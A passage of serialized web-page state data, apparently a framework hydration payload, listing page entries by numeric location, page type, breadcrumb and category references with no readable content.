dcrumbs":-1,"category":589},{"loc":820,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":823,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":826,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":829,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":832,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":835,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":838,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":841,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":844,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":847,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":850,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":853,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":856,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":859,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":862,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":865,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":868,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":871,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":874,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":877,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":880,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":883,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":886,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":889,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":892,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":895,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":898,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":901,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":904,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":907,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":910,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":913,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":916,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":919,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":922,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":925,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":928,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":931,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":934,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":937,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":940,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":943,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":946,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":949,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":952,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":955,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":958,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":961,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":964,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":967,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":970,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":973,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":976,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":979,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":982,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":985,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":988,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":991,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":994,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":997,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1000,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1003,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1006,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1009,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1012,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1015,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1018,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1021,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1024,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1027,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1030,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1033,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1036,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1039,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1042,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1045,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1048,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1051,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1054,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1057,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1060,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1063,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1066,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1069,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1072,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1075,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1078,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1081,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1084,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1087,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1090,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1093,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1096,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1099,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1102,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1105,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1108,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1111,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1114,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1117,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1120,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1123,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1126,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1129,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1132,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1135,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1138,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1141,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1144,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1147,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1150,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1153,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1156,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1159,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1162,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1165,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1168,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1171,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1174,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1177,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1180,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1183,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1186,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1189,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1192,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1195,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1198,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1201,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1204,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1207,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1210,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1213,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1216,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1219,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1224,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1227,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1230,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1233,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1236,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1239,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1242,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1245,"pageType":1220,"breadcrumbs":-1,"category":1221},{"loc":1248,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1253,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1256,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1259,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1262,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1265,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1268,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1271,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1274,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1277,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1280,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1283,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1286,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1289,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1292,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1295,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1298,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1301,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1304,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1307,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1310,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1313,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1316,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1319,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1322,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1325,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1328,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1331,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1334,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1337,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1340,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1343,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1346,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1349,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1352,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1355,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1358,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1361,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1364,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1367,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1370,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1373,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1376,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1379,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1382,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1385,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1388,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1391,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1394,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1397,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1400,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1403,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1406,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1409,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1412,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1415,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1418,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1421,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1424,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1427,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1430,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1433,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1436,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1439,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1442,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1445,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1448,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1451,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1454,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1457,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1460,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1463,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1466,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1469,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1472,"pageType":1249,"breadcrumbs":-1,"category":1250},{"loc":1475,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1480,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1483,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1486,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1489,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1492,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1495,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1498,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1501,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1504,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1507,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1510,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1513,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1516,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1519,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1522,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1525,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1528,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1531,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1534,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1537,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1540,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1543,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1546,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1549,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1552,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1555,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1558,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1561,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1564,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1567,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1570,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1573,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1576,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1579,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1582,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1585,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1588,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1591,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1594,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1597,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1600,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1603,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1606,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1609,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1612,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1615,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1618,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1621,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1624,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1627,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1630,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1633,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1636,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1639,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1642,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1645,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1648,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1651,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1654,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1657,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1660,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1663,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1666,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1669,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1672,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1675,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1678,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1681,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1684,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1687,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1690,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1693,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1696,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1699,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1702,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1705,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1708,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1711,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1714,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1717,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1720,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1723,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1726,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1729,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1732,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1735,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1738,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1741,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1744,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1747,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1750,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1753,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1756,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1759,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1762,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1765,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1768,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1771,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1774,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1777,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1780,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1783,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1786,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1789,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1792,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1795,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1798,"pageType":1476,"breadcrumbs":-1,"category":1477},{"loc":1801,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1806,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1809,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1812,"pageType":1802,"breadcrumbs":4272,"category":1803},["Reactive",1813],{"loc":124,"pageType":1802,"breadcrumbs":4274,"category":1803},["Reactive",1819],{"loc":102,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1824,"pageType":1802,"breadcrumbs":4277,"category":1803},["Reactive",1825],{"loc":1831,"pageType":1802,"breadcrumbs":4279,"category":1803},["Reactive",1832],{"loc":1838,"pageType":1802,"breadcrumbs":4281,"category":1803},["Reactive",1839],{"loc":1843,"pageType":1802,"breadcrumbs":4283,"category":1803},["Reactive",1844],{"loc":1848,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":281,"pageType":1802,"breadcrumbs":4286,"category":1803},["Reactive",1851],{"loc":271,"pageType":1802,"breadcrumbs":4288,"category":1803},["Reactive",1855],{"loc":1859,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":330,"pageType":1802,"breadcrumbs":4291,"category":1803},["Reactive",1862],{"loc":1867,"pageType":1802,"breadcrumbs":4293,"category":1803},["Reactive",1868],{"loc":205,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":189,"pageType":1802,"breadcrumbs":4296,"category":1803},["Reactive",1874],{"loc":159,"pageType":1802,"breadcrumbs":4298,"category":1803},["Reactive",1879],{"loc":149,"pageType":1802,"breadcrumbs":4300,"category":1803},["Reactive",1884],{"loc":144,"pageType":1802,"breadcrumbs":4302,"category":1803},["Reactive",1888],{"loc":129,"pageType":1802,"breadcrumbs":4304,"category":1803},["Reactive",1892],{"loc":1896,"pageType":1802,"breadcrumbs":4306,"category":1803},["Reactive",1897],{"loc":109,"pageType":1802,"breadcrumbs":4308,"category":1803},["Reactive",1902],{"loc":1906,"pageType":1802,"breadcrumbs":4310,"category":1803},["Reactive",1907],{"loc":1913,"pageType":1802,"breadcrumbs":4312,"category":1803},["Reactive",1914],{"loc":335,"pageType":1802,"breadcrumbs":4314,"category":1803},["Reactive",1918],{"loc":357,"pageType":1802,"breadcrumbs":4316,"category":1803},["Reactive",1922],{"loc":1926,"pageType":1802,"breadcrumbs":4318,"category":1803},["Reactive",1927],{"loc":1931,"pageType":1802,"breadcrumbs":4320,"category":1803},["Reactive",1932],{"loc":447,"pageType":1802,"breadcrumbs":4322,"category":1803},["Reactive",1936],{"loc":555,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":12,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":18,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1946,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":493,"pageType":1802,"breadcrumbs":4328,"category":1803},["Reactive",1949],{"loc":1953,"pageType":1802,"breadcrumbs":4330,"category":1803},["Reactive",1954],{"loc":1958,"pageType":1802,"breadcrumbs":4332,"category":1803},["Reactive",1959],{"loc":1964,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1967,"pageType":1802,"breadcrumbs":4335,"category":1803},["Reactive",1968],{"loc":1972,"pageType":1802,"breadcrumbs":4337,"category":1803},["Reactive",1973],{"loc":1977,"pageType":1802,"breadcrumbs":4339,"category":1803},["Reactive",1978],{"loc":167,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":174,"pageType":1802,"breadcrumbs":4342,"category":1803},["Reactive",1984],{"loc":1988,"pageType":1802,"breadcrumbs":4344,"category":1803},["Reactive",1989],{"loc":137,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":1995,"pageType":1802,"breadcrumbs":4347,"category":1803},["Reactive",1996],{"loc":2001,"pageType":1802,"breadcrumbs":4349,"category":1803},["Reactive",2002],{"loc":2006,"pageType":1802,"breadcrumbs":4351,"category":1803},["Reactive",2007],{"loc":2012,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":79,"pageType":1802,"breadcrumbs":4354,"category":1803},["Reactive",2015],{"loc":2018,"pageType":1802,"breadcrumbs":4356,"category":1803},["Reactive",2019],{"loc":2024,"pageType":1802,"breadcrumbs":4358,"category":1803},["Reactive",2025],{"loc":119,"pageType":1802,"breadcrumbs":4360,"category":1803},["Reactive",2029],{"loc":515,"pageType":1802,"breadcrumbs":4362,"category":1803},["Reactive",2033],{"loc":2037,"pageType":1802,"breadcrumbs":4364,"category":1803},["Reactive",2038],{"loc":2042,"pageType":1802,"breadcrumbs":4366,"category":1803},["Reactive",2043],{"loc":38,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":297,"pageType":1802,"breadcrumbs":4369,"category":1803},["Reactive",2049],{"loc":307,"pageType":1802,"breadcrumbs":4371,"category":1803},["Reactive",2053],{"loc":2056,"pageType":1802,"breadcrumbs":4373,"category":1803},["Reactive",2057],{"loc":2060,"pageType":1802,"breadcrumbs":4375,"category":1803},["Reactive",2061],{"loc":154,"pageType":1802,"breadcrumbs":4377,"category":1803},["Reactive",2066],{"loc":325,"pageType":1802,"breadcrumbs":4379,"category":1803},["Reactive",2069],{"loc":94,"pageType":1802,"breadcrumbs":4381,"category":1803},["Reactive",2073],{"loc":545,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2079,"pageType":1802,"breadcrumbs":4384,"category":1803},["Reactive",2080],{"loc":2084,"pageType":1802,"breadcrumbs":4386,"category":1803},["Reactive",2085],{"loc":2089,"pageType":1802,"breadcrumbs":4388,"category":1803},["Reactive",2090],{"loc":2094,"pageType":1802,"breadcrumbs":4390,"category":1803},["Reactive",2095],{"loc":2100,"pageType":1802,"breadcrumbs":4392,"category":1803},["Reactive",2101],{"loc":2105,"pageType":1802,"breadcrumbs":4394,"category":1803},["Reactive",2106],{"loc":2110,"pageType":1802,"breadcrumbs":4396,"category":1803},["Reactive",2111],{"loc":2115,"pageType":1802,"breadcrumbs":4398,"category":1803},["Reactive",2116],{"loc":2120,"pageType":1802,"breadcrumbs":4400,"category":1803},["Reactive",2121],{"loc":2125,"pageType":1802,"breadcrumbs":4402,"category":1803},["Reactive",2126],{"loc":2130,"pageType":1802,"breadcrumbs":4404,"category":1803},["Reactive",2131],{"loc":63,"pageType":1802,"breadcrumbs":4406,"category":1803},["Reactive",2135],{"loc":58,"pageType":1802,"breadcrumbs":4408,"category":1803},["Reactive",2139],{"loc":184,"pageType":1802,"breadcrumbs":4410,"category":1803},["Reactive",2142],{"loc":84,"pageType":1802,"breadcrumbs":4412,"category":1803},["Reactive",2145],{"loc":2148,"pageType":1802,"breadcrumbs":4414,"category":1803},["Reactive",2149],{"loc":550,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2155,"pageType":1802,"breadcrumbs":4417,"category":1803},["Reactive",2156],{"loc":2160,"pageType":1802,"breadcrumbs":4419,"category":1803},["Reactive",2161],{"loc":2165,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2168,"pageType":1802,"breadcrumbs":4422,"category":1803},["Reactive",2169],{"loc":2173,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2176,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2179,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2182,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2185,"pageType":1802,"breadcrumbs":4428,"category":1803},["Reactive",2186],{"loc":2190,"pageType":1802,"breadcrumbs":4430,"category":1803},["Reactive",2191],{"loc":2195,"pageType":1802,"breadcrumbs":4432,"category":1803},["Reactive",2196],{"loc":560,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2201,"pageType":1802,"breadcrumbs":4435,"category":1803},["Reactive",2202],{"loc":51,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2208,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2211,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2214,"pageType":1802,"breadcrumbs":4440,"category":1803},["Reactive",2215],{"loc":2219,"pageType":1802,"breadcrumbs":4442,"category":1803},["Reactive",2220],{"loc":454,"pageType":1802,"breadcrumbs":4444,"category":1803},["Reactive",2224],{"loc":276,"pageType":1802,"breadcrumbs":4446,"category":1803},["Reactive",2227],{"loc":2231,"pageType":1802,"breadcrumbs":4448,"category":1803},["Reactive",2232],{"loc":266,"pageType":1802,"breadcrumbs":4450,"category":1803},["Reactive",2236],{"loc":261,"pageType":1802,"breadcrumbs":4452,"category":1